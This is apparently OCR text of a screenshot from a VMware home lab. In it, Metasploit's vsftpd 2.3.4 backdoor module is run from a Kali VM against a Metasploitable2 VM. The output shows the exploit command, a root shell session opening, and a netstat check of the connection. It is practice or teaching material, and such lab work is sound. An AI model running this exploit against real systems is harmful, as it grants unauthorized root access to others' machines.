 kali-metasploit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10 x64 - MAM
Ubuntu 20.04 x64 - MAM
OPNsense Firewall
pfSense Firewall
Ubuntu Server
Suricata-IDS
kali-linux-2025.1c-vmware-amd64
pdf-kali
kali-metasploit
Metasploitable2-Linux
Home kali-metasploit Metasploitable2-Linux
1 2 3 4 2 20:32
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ netstat -nt
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 192.168.20.176:40527 192.168.20.177:6200 ESTABLISH
ED
tcp 0 0 192.168.20.176:44337 192.168.20.177:21 FIN_WAIT2
(kali㉿kali)-[~]
$
ownload
ween
d.html
ploit.com/docs/using-me
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.20.177:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.20.177:21 - USER: 331 Please specify the password.
[+] 192.168.20.177:21 - Backdoor service has been spawned, handling...
[+] 192.168.20.177:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.20.176:40527 → 192.168.20.177:6200) at 2025-05-26 20:32:02 -
0400
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.